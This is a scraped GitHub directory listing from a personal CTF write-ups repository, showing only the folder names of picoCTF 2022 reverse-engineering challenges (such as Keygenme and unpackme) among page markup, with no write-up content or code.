<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>112</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/evyatar9/Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":352782827,"originating_url":"https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-picoCTF2022/Reverse_Engineering","user_id":null}}" data-hydro-click-hmac="9973f048b96e4e01c0c392d8a3af675d60eaa690f2d3cd6625a1ac84ae5a477f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/evyatar9/Writeups/refs" cache-key="v0:1618778869.112639" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZXZ5YXRhcjkvV3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/evyatar9/Writeups/refs" cache-key="v0:1618778869.112639" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="ZXZ5YXRhcjkvV3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Writeups</span></span></span><span>/</span><span><span>CTFs</span></span><span>/</span><span><span>2022-picoCTF2022</span></span><span>/</span>Reverse_Engineering<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Writeups</span></span></span><span>/</span><span><span>CTFs</span></span><span>/</span><span><span>2022-picoCTF2022</span></span><span>/</span>Reverse_Engineering<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <div class="flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1 hx_avatar_stack_commit" > <div class="AvatarStack flex-self-start " > <div class="AvatarStack-body" aria-label="evyatar9" > </div></div>
</div> <div class="flex-1 d-flex flex-items-center ml-3 min-width-0"> <div class="css-truncate css-truncate-overflow color-fg-muted" > evyatar9
<span> 2022-picoCTF2022 </span> </div> <span> <button type="button" class="color-fg-default ellipsis-expander js-details-target" aria-expanded="false" > … </button> </span> <div class="d-flex flex-auto flex-justify-end ml-3 flex-items-baseline"> <include-fragment accept="text/fragment+html" src="/evyatar9/Writeups/commit/df0691c72498001467f1d7ff30335118a1795cf5/rollup?direction=sw" class="d-inline" ></include-fragment> df0691c <relative-time datetime="2022-03-30T20:20:42Z" class="no-wrap">Mar 30, 2022</relative-time> </div> </div> <div class="pl-0 pl-md-5 flex-order-1 width-full Details-content--hidden"> <div class="mt-2"> 2022-picoCTF2022 </div> <div class="d-flex flex-items-center"> df0691c </div> </div> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/evyatar9/Writeups/file-list/master/CTFs/2022-picoCTF2022/Reverse_Engineering"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-Safe_Opener</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-patchme.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>100-unpackme.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>200-Fresh_Java</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>200-bloat.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>300-Bbbbloat</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>300-unpackme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>400-Keygenme</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> 